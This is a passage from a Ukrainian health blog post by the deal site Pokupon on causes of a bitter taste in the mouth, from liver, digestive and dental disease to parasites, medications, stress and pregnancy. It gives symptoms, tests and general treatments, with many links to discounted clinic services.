<ul><li>сильний, гострий біль у правому підребер&#8217;ї та області шлунка;</li><li>біль віддає в спину, праву лопатку або плече;</li><li>нудота, блювання;</li><li><a href="https://blog.pokupon.ua/uk/vysokaja-temperatura-u-detej-i-vzroslyh-prichiny-chem-i-kogda-sbivat/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">підвищена температура</a> тіла (до 39 градусів), <a href="https://blog.pokupon.ua/uk/kruzhitsja-golova-prichiny-soputstvujushhie-simptomy-lechenie-i-profilaktika/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">запаморочення</a>, слабкість та інші ознаки інтоксикації.</li></ul>



<ol start="4"><li>Гипокинетическая дискінезія жовчовивідних шляхів: коли порушена моторика виведення жовчі, відбувається її застій, а в подальшому можуть з&#8217;явитися камені в жовчному міхурі. Симптоми:</li></ol>



<ul><li>біль під правими ребрами, не сильний, але постійний;</li><li>важкість у животі;</li><li>гіркота в роті, хворого нудить, поганий апетит;</li><li><a href="https://blog.pokupon.ua/uk/https-blog-pokupon-ua-uk-chto-delat-pri-zapore-jeffektivnye-metody-dlja-vzroslyh-i-detej/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">запор</a>, пронос, іноді – світлий кал.</li></ul>



<p>Хвороби печінки і жовчовивідних шляхів обов&#8217;язково необхідно лікувати. При перших симптомах (біль, гіркий присмак у роті) потрібно звернутися до лікаря. Діагностика може включати:</p>



<ul><li>Огляд <a href="https://pokupon.ua/kiev/terapevt?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=terapevt" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лікаря</a>: пальпація області печінки, оцінка шкірних покривів, наявність нальоту на язиці.</li><li><a href="https://pokupon.ua/kiev/uzi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=uzi" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">УЗД</a>, <a href="https://pokupon.ua/kiev/mrt___uzi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=mrt___uzi" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">МРТ або КТ</a> печінки, жовчного міхура.</li><li>При підозрі на наявність новоутворень – біопсія печінки (взяття проби частинок тканини органу).</li><li><a href="https://pokupon.ua/kiev/analizy?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=analizy" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Аналіз крові</a>: біохімія (на ферменти печінки АЛТ і АСТ, альбумін, білірубін), маркери гепатиту і раку.</li><li>При наявності показань – генетичні дослідження та імунологічні тести.</li></ul>



<p>Лікування хвороб печінки і жовчовивідних шляхів необхідно здійснювати під контролем лікаря: <a href="https://pokupon.ua/kiev/terapevt?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=terapevt" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">терапевта</a>, <a href="https://pokupon.ua/kiev/gastrojenterolog?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=gastrojenterolog" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">гастроентеролога</a>, гепатолога. Застосовують такі лікувальні заходи:</p>



<ul><li>Коригування <a href="https://blog.pokupon.ua/uk/?s=%D0%B4%D0%B8%D0%B5%D1%82%D0%B0" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">режиму харчування</a>: виключення гострого, жирного, алкоголю, міцної кави та чаю, кондитерських виробів (тортів, тістечок).</li><li>Пити більше чистої води, за направленням <a href="https://pokupon.ua/kiev/gastrojenterolog?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=gastrojenterolog" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лікаря</a> – лікування мінеральними водами (Боржомі, Лужанська, Миргородська).</li><li>Відмова від шкідливих звичок – <a href="https://blog.pokupon.ua/uk/kak-brosit-pit/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">алкоголю</a>, <a href="https://blog.pokupon.ua/uk/proshhaj-tabachnaja-zavisimost-10-nadezhnyh-sposobov-kak-brosit-kurit/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">куріння</a>.</li><li>Медикаментозне лікування: прийом противірусних, протизапальних, жовчогінних препаратів, гепатопротекторів.&nbsp;</li><li>При наявності показань – хірургічне втручання (видалення жовчного міхура – холецистектомія), у тому числі малоінвазивними методами.</li></ul>



<p>Покупон пропонує знижки до 75% на комплексні пакети послуг, які включають консультацію <a href="https://pokupon.ua/kiev/gastrojenterolog?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=gastrojenterolog" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">гастроентеролога</a> і необхідне обстеження (<a href="https://pokupon.ua/kiev/uzi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=uzi" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">УЗД</a>, <a href="https://pokupon.ua/kiev/analizy?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=analizy" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">аналізи</a>). Допомога лікаря можна також отримати <a href="https://pokupon.ua/kiev/konsultatsyia-vracha?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=konsultatsyia-vracha" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">онлайн</a>, не виходячи з дому.</p>



<h2 class="wp-block-heading" id="2">Захворювання органів шлунково-кишкового тракту</h2>



<p>Деякі форми захворювань органів ШКТ можуть супроводжуватися диспепсією (порушенням діяльності шлунка) і гірким присмаком у роті і на губах. Неприємний симптом виникає після їжі внаслідок попадання в стравохід вмісту шлунка.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/05/bolezni-zhkt-1024x576.jpg" alt="Органи шлунково-кишкового тракту" class="wp-image-45706" width="768" height="432" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/05/bolezni-zhkt-1024x576.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/05/bolezni-zhkt-300x169.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/05/bolezni-zhkt-768x432.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/05/bolezni-zhkt-1536x864.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/05/bolezni-zhkt-730x412.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2020/05/bolezni-zhkt.jpg 1600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption><em>Органи шлунково-кишкового тракту</em></figcaption></figure>



<ol><li>Гастроезофагеальна рефлюксна хвороба: шлунковий сік закидається назад, і&nbsp; кислота, що міститься в ньому, може давати гіркий присмак і печію. Характерним для цього захворювання є <a href="https://blog.pokupon.ua/uk/suhoj-i-vlazhnyj-kashel-chem-otlichaetsja-i-kak-lechit/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">сухий кашель</a>, біль у грудях, підвищене виділення слини.&nbsp;</li><li>Гострий гастродуоденіт (запалення шлунка і дванадцятипалої кишки).</li><li>Хронічний гастрит – запалення слизової оболонки шлунка.</li><li>Виразка шлунка у гострій формі.</li><li>Панкреатит (запалення підшлункової залози): захворювання характеризується сухістю і гіркотою в роті, болі в животі, що віддають в спину, проносом, стеатореєю (підвищеним вмістом жиру в калі); втратою ваги.</li><li>Харчове отруєння.</li></ol>



<p>Крім того, що у хворого гірчить у роті після їжі, захворювання органів шлунково-кишкового тракту найчастіше супроводжуються такими симптомами:</p>



<ul><li>печією, здуттям живота;</li><li>болем в області шлунку;</li><li>тяжкістю в шлунку (коли відчуваєш, що він стоїть), нудотою;</li><li>запахом з рота, наявністю білого нальоту на язиці.</li></ul>



<p>З проблемами органів ШКТ потрібно звертатися до <a href="https://pokupon.ua/kiev/gastrojenterolog?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=gastrojenterolog" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">гастроентеролога</a>. Для діагностики знадобляться додаткові дослідження:</p>



<ul><li>гастроскопія – дослідження органів ШКТ за допомогою зонда;</li><li><a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D1%80%D0%B5%D0%BD%D1%82%D0%B3%D0%B5%D0%BD&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">рентген</a> шлунка або дванадцятипалої кишки (з контрастом).</li></ul>



<p>В залежності від захворювання, лікування включає наступні заходи:</p>



<ul><li>дотримання <a href="https://blog.pokupon.ua/uk/?s=%D0%B4%D0%B8%D0%B5%D1%82%D0%B0" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">дієти</a>;</li><li>детоксикація – очищення шлунка, <a href="https://blog.pokupon.ua/uk/kak-ochistit-kishechnik-jeffektivnye-sposoby/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">кишечнику</a> у разі харчового отруєння: прийом сорбентів;</li><li>прийом ліків: анальгетиків – для зняття больового синдрому, протизапальних препаратів, антибіотиків (при виразці), обволікаючих лікарських препаратів для зниження кислотності в шлунку (при виразці і гастриті), жовчогінних засобів та ферментів (при панкреатиті).</li></ul>



<h2 class="wp-block-heading" id="3">Стоматологічні проблеми</h2>



<p>Причиною появи неприємного, гіркого смаку в роті може бути діяльність патогенних бактерій із-за недостатньої гігієни порожнини рота, наявності стоматологічних проблем, таких як:</p>



<ul><li>карієс;</li><li><a href="https://blog.pokupon.ua/uk/krovotochat-desny/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">запалення ясен</a> (гінгівіт), опорного апарату зубів (пародонтит);</li><li>запальний процес під коронкою або зубним протезом внаслідок неправильної установки;</li><li>застосування неякісного матеріалу при виготовленні пломб, <a href="https://pokupon.ua/kiev/protezirovanie_i_implanty?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=protezirovanie_i_implanty" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">зубних протезів</a>, фіксаторів.</li></ul>



<p>Відчуття гіркоти може посилюватися залежно від продуктів, які людина вживала (жирне м&#8217;ясо, горіхи, міцна кава, чай, алкоголь). Крім гіркоти часто присутній неприємний <a href="https://blog.pokupon.ua/uk/neprijatnyj-zapah-izo-rta-otkuda-beretsja-i-kak-izbavitsja/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">запах з рота</a>.</p>



<p>Якщо причина гіркоти у роті пов&#8217;язана з зубами і яснами, то необхідно звернутися до стоматолога. Ви можете скористатися акціями від Покупона і <a href="https://pokupon.ua/kiev/lechenie_kariesa?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=lechenie_kariesa" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">вилікувати карієс</a>, <a href="https://pokupon.ua/kiev/plombirovanie_zubov?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=plombirovanie_zubov" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">поставити пломбу</a> зі знижкою до 80%. Відмінною профілактикою утворення зубного каменю, захворювань ясен є <a href="https://pokupon.ua/kiev/chistka_zubov?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=chistka_zubov" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">професійна чистка зубів</a> раз на півроку – на Покупоні зі знижкою до 90%.&nbsp;</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/05/stomatolog.jpg" alt="Лікування зубів" class="wp-image-45707" width="767" height="511" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/05/stomatolog.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/05/stomatolog-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/05/stomatolog-768x512.jpg 768w" sizes="(max-width: 767px) 100vw, 767px" /><figcaption><em>Лікування зубів</em></figcaption></figure>



<p>Надалі необхідно пройти щорічний профілактичний огляд у <a href="https://pokupon.ua/kiev/stomatologija?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=stomatologija" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">стоматолога</a>. Важливо також приділяти увагу домашній гігієні зубів: чистити зуби вранці і ввечері, користуватися <a href="https://pokupon.ua/store/uhod-za-polostyu-rta?filter[features]=133523&amp;_ga=2.93403993.515844758.1590476386-1508178782.1552908041&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=uhod-za-polostyu-rta" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">зубною ниткою</a>, <a href="https://pokupon.ua/store/uhod-za-polostyu-rta?filter[features]=133615&amp;_ga=2.254236748.515844758.1590476386-1508178782.1552908041&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=uhod-za-polostyu-rta" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">ополіскувачем для ротової порожнини</a>. Всі ці товари, а також <a href="https://pokupon.ua/store/uhod-za-polostyu-rta?filter[features]=31007&amp;_ga=2.257831759.515844758.1590476386-1508178782.1552908041&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=uhod-za-polostyu-rta" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">зубні пасти</a>, електричні <a href="https://pokupon.ua/store/zubnye-schetki-i-irrigatory?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=zubnye-schetki-i-irrigatory" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">зубні щітки та іригатори</a> можна замовити онлайн на Покупоні з хорошим кэшбэком і доставкою до дверей від Нової Пошти.</p>



<h2 class="wp-block-heading" id="4">Інфекційні захворювання</h2>



<p>Інфекційні процеси в організмі можуть вплинути на смакові рецептори, в результаті у роті відчувається гіркота. Так, при грип або ГРВІ у хворих спотворюється сприйняття смаку. Здається, що їжа має гіркий або кислий присмак.&nbsp;</p>



<p>Інфекційні, аутоімунні хвороби, хронічні запальні процеси сприяють зростанню кількості особливого позаклітинного білка – фактора некрозу пухлини (ФНП). ФНП є прозапальним білком (цитокіном) і забезпечує мобілізацію запальної відповіді на інфекцію. На підвищений рівень ФНП реагують рецептори смаку розташовані на язику, при цьому посилюється відчуття гіркоти у роті.</p>



<p>Що робити, щоб позбутися симптому гіркого смаку? Необхідно лікувати основне захворювання. В залежності від природи інфекції (<a href="https://blog.pokupon.ua/uk/bakterialnaja-i-virusnaja-infekcija-kak-otlichit/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">вірусної, бактеріальної</a>, грибкової), призначають антибіотики, противірусні, протигрибкові та протизапальні ліки. Для уточнення діагнозу обов&#8217;язково зверніться до <a href="https://pokupon.ua/kiev/terapevt?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=terapevt" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лікаря</a>. Проконсультуватися з <a href="https://pokupon.ua/kiev/terapevt?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=terapevt" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">терапевтом</a> або <a href="https://pokupon.ua/kiev/pediatriya?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=pediatriya" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">педіатром</a> в клініці а також <a href="https://pokupon.ua/kiev/konsultatsyia-vracha?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=konsultatsyia-vracha" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">онлайн</a> можна зі знижкою до 70% від Покупона.</p>



<h2 class="wp-block-heading" id="5">Інші хвороби</h2>



<p>Постійна гіркота в роті і на губах може бути викликана перенесеними черепно-мозковими травмами а також патологічними процесами в ендокринній, нервовій системі. Це такі захворювання, як:</p>



<ul><li>Хвороба Альцгеймера – одна з форм деменції, що характеризується дегенеративними процесами в головному мозку.</li><li>Цукровий діабет – порушення в роботі підшлункової залози, що характеризується недостатнім виробленням гормону інсуліну, що викликає патологічне збільшення рівня цукру в крові.</li><li>Інсульт, коли через порушення в кровопостачанні мозку гине якась з його ділянок.</li><li>Гормональні порушення, збої в роботі щитовидної залози і надниркових залоз, в результаті може бути спровокований спазм протоків, що виводять жовч. Як визначити свій гормональний статус, які аналізи здати – читайте в нашій <a href="https://blog.pokupon.ua/uk/analizy-na-gormony-kakie-kogda-i-kak-pravilno-sdavat/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">статті</a>.</li><li>Онкологічні хвороби.</li><li>Запалення слинних залоз.</li></ul>



<p>Для точної <a href="https://pokupon.ua/kiev/diagnostika?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=diagnostika" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">діагностики</a> необхідно консультація доктора і ретельне обстеження.</p>



<h2 class="wp-block-heading" id="6">Паразити</h2>



<p>Різні види зараження <a href="https://blog.pokupon.ua/uk/priznaki-glistov-u-cheloveka-jeffektivnoe-lechenie-i-profilaktika/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">паразитами</a> (гельмінтозу) також можуть спровокувати симптом гіркоти у роті.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/05/parazity.jpg" alt="Зараження організму паразитами" class="wp-image-45709" width="767" height="575" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/05/parazity.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/05/parazity-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/05/parazity-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/05/parazity-125x94.jpg 125w" sizes="(max-width: 767px) 100vw, 767px" /><figcaption><em>Зараження організму паразитами</em></figcaption></figure>



<ul><li>Лямбліоз – зараження лямбліями, паразитами тонкого кишечника, що викликає його дисфункцію. Крім гіркоти у роті, хворий <a href="https://blog.pokupon.ua/uk/kak-bystro-usnut-esli-podschet-barashkov-ne-pomogaet/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">погано спить</a> вночі, відчуває нудоту.</li><li>Опісторхоз – захворювання, що викликається паразитами в жовчному міхурі, жовчних протоках і протоках підшлункової залози. Захворювання передається через вживання погано обробленої або сирої зараженої риби, недотримання гігієни при обробці риби. Супутні симптоми гострої фази захворювання – висока температура, <a href="https://blog.pokupon.ua/uk/bol-v-pravom-boku-soputstvujushhie-simptomy-prichiny-lechenie/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">біль під правими ребрами</a>, <a href="https://blog.pokupon.ua/uk/vse-o-golovnoj-boli-pochemu-bolit-golova-i-chto-delat/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">головний біль</a>,<a href="https://blog.pokupon.ua/uk/vysypanija-na-kozhe-prichiny-pojavlenija-i-chto-delat/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"> висип</a>, <a href="https://blog.pokupon.ua/uk/bol-v-myshcah-prichiny-i-kak-lechit/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">м&#8217;язові</a> і <a href="https://blog.pokupon.ua/uk/boli-v-sustavah-prichiny-vospalenija-i-sredstva-lechenija/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">суглобові</a> болі, діарея, <a href="https://blog.pokupon.ua/uk/vzdutie-zhivota-v-chem-prichina-i-kak-izbavitsja/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">метеоризм</a>, іноді – <a href="https://blog.pokupon.ua/uk/kak-bystro-vylechit-nasmork-sovety-kotorye-realno-pomogajut/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">нежить</a>, <a href="https://blog.pokupon.ua/uk/suhoj-i-vlazhnyj-kashel-chem-otlichaetsja-i-kak-lechit/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">кашель</a>, кон&#8217;юнктивіт.</li><li>Ехінококоз – зараження печінки, жовчовивідних шляхів, легенів та інших органів і тканин личинками ехінокока з утворенням кіст, заповнених рідиною.&nbsp;</li></ul>



<p>В залежності від виду паразитарної інвазії, для діагностики використовуються різні методи:</p>



<ul><li>алергологічні та імунологічні проби;&nbsp;</li><li><a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/mrt___uzi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=mrt___uzi" target="_blank" rel="noreferrer noopener" class="ek-link">КТ і МРТ</a>, <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D1%80%D0%B5%D0%BD%D1%82%D0%B3%D0%B5%D0%BD&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" rel="noreferrer noopener" class="ek-link">рентген</a>, <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/uzi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=uzi" target="_blank" rel="noreferrer noopener" class="ek-link">УЗД</a>;</li><li>ендоскопія;</li><li><a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%B4%D1%83%D0%BE%D0%B4%D0%B5%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D0%B7%D0%BE%D0%BD%D0%B4%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" rel="noreferrer noopener" class="ek-link">дуоденальне зондування</a>;</li><li><a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%B3%D0%BB%D0%B8%D1%81%D1%82%D1%8B&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" class="ek-link">аналіз крові</a> для виявлення антитіл до паразита;</li><li>аналіз калу на яйця глистів (при опісторхозі, лямбліозі).</li></ul>



<p>З підозрою на наявність паразитів необхідно звертатися до лікаря – <a href="https://pokupon.ua/kiev/terapevt?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=terapevt" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">терапевта</a>, інфекціоніста. Лікування різних гельмінтозів носить комплексний характер і включає прийом протипаразитарних препаратів і заходи, спрямовані на відновлення функцій уражених органів. У випадку з ехінококозом знадобиться проведення хірургічної операції з видалення кісти з паразитами, а можливо і частини органу.</p>



<h2 class="wp-block-heading" id="7">Побічний ефект від прийому ліків</h2>



<p>Різні ліки можуть давати побічний ефект у вигляді порушень смаку. Гіркота у роті може виникати при прийомі:</p>



<ul><li>препаратів хіміотерапії (для лікування пухлин);</li><li>ліків від алергії (антигістамінних);</li><li>антибіотиків;</li><li>препаратів для підвищення артеріального тиску.</li></ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/05/lekarstva-1.jpg" alt="Побічний ефект від ліків" class="wp-image-45710" width="763" height="428" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/05/lekarstva-1.jpg 620w, https://blog.pokupon.ua/wp-content/uploads/2020/05/lekarstva-1-300x168.jpg 300w" sizes="(max-width: 763px) 100vw, 763px" /><figcaption><em>Побічний ефект від ліків</em></figcaption></figure>



<p>Гіркий смак може бути спровокований шовним матеріалом або впровадженням зубних імплантів (про це ми писали вище).</p>



<p>Можливо, вам необхідна заміна препарату, від якого у вас побічний ефект – зверніться до <a href="https://pokupon.ua/kiev/terapevt?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=terapevt" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лікаря</a>, а якщо хочете дізнатися, як заощадити на ліках без шкоди для здоров&#8217;я – читайте нашу окрему <a href="https://blog.pokupon.ua/uk/10-sposobov-kak-jekonomit-na-lekarstvah/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">статтю</a>.</p>



<h2 class="wp-block-heading" id="8">Нестача вітамінів і мінералів</h2>



<p>На смакові рецептори і сприйняття запаху також впливає дефіцит або надлишок деяких вітамінів і мінералів.</p>



<p>Наприклад, цинк дуже важливий для смакових рецепторів. Його нестача призводить до зниження почуття смаку (гипогевзії), а надлишок цинку викликає гіркий, металевий присмак.&nbsp;</p>



<p>Науково встановлено, що дефіцит вітаміну В12 веде до втрати відчуття смаку, а іноді – до схожого на відчуття гіркоти симптому – печіння язика або всіляких смакових варіацій.</p>



<p>Про те, як встановити свій вітамінний статус, читайте в нашій окремій <a href="https://blog.pokupon.ua/uk/opredeljaem-vitaminnyj-status-kakie-analizy-na-vitaminy-i-mikrojelementy-sdat-pered-priemom/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">статті</a>.&nbsp;</p>



<h2 class="wp-block-heading" id="9">Стрес і шкідливі звички</h2>



<p>Нездоровий спосіб життя, схильність до стресів, а також шкідливі звички можуть виступати провокаторами появи гіркого присмаку у роті. Так, куріння протягом тривалого часу негативно впливає на смакові рецептори і мікрофлору ротової порожнини, про що також говорить коричневий наліт на язиці. <a href="https://blog.pokupon.ua/uk/proshhaj-tabachnaja-zavisimost-10-nadezhnyh-sposobov-kak-brosit-kurit/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Кинути палити</a> буде найкращим рішенням.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/05/brosit-kurit.jpg" alt="Паління – шкідлива звичка" class="wp-image-45711" width="766" height="575" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/05/brosit-kurit.jpg 536w, https://blog.pokupon.ua/wp-content/uploads/2020/05/brosit-kurit-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/05/brosit-kurit-125x94.jpg 125w" sizes="(max-width: 766px) 100vw, 766px" /><figcaption><em>Паління – шкідлива звичка</em></figcaption></figure>



<p>Різні розлади психіки, нервові патології, <a href="https://blog.pokupon.ua/uk/depressija/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">депресивні стани</a> – всі ці проблеми викликані хронічним стресом, і гіркота в роті – один із проявів. Необхідно привести в порядок нерви:</p>



<ul><li>Налагодити <a href="https://blog.pokupon.ua/uk/kak-bystro-usnut-esli-podschet-barashkov-ne-pomogaet/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">режим сну</a> і відпочинку.</li><li>Мінімізувати стресові ситуації: <a href="https://blog.pokupon.ua/uk/ishhu-rabotu-kak-i-gde-najti-horoshuju/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">поміняти роботу</a>, розірвати токсичні відносини. Не справляєтеся самостійно – зверніться до професійного <a href="https://pokupon.ua/kiev/psihologi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=psihologi" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">психолога</a>. З Покупоном виходить недорого – знижки до 90%, консультації можливі в режимі <a href="https://pokupon.ua/kiev/konsultatsyia-psykholoha?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=konsultatsyia-psykholoha" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">онлайн</a>.</li><li>Займатися спортом, помірними фізичними навантаженнями. Для цього Покупон теж передбачив знижки до 85% в найкращих <a href="https://pokupon.ua/kiev/sport_i_fitnes?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=sport_i_fitnes" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">фітнес центрах</a> вашого міста або на заняття вдома <a href="https://pokupon.ua/kiev/sport?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=sport" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">онлайн</a>.</li></ul>



<h2 class="wp-block-heading" id="10">Вагітність</h2>



<p>Гормональні перебудови в організмі вагітної жінки впливають і на сприйняття смаку і запаху. Особливо гостро майбутня мама це відчуває в першому триместрі, для якого характерні симптоми токсикозу (нудота, запаморочення, іноді – блювота, особливо вранці). Зазвичай ці симптоми зникають на більш пізніх термінах.&nbsp;</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/05/gorkij-vkus-pri-beremennosti.jpg" alt="При вагітності гіркота у роті – частий симптом" class="wp-image-45712" width="765" height="509" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/05/gorkij-vkus-pri-beremennosti.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2020/05/gorkij-vkus-pri-beremennosti-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/05/gorkij-vkus-pri-beremennosti-768x512.jpg 768w" sizes="(max-width: 765px) 100vw, 765px" /><figcaption><em>При вагітності гіркота у роті – частий симптом</em></figcaption></figure>



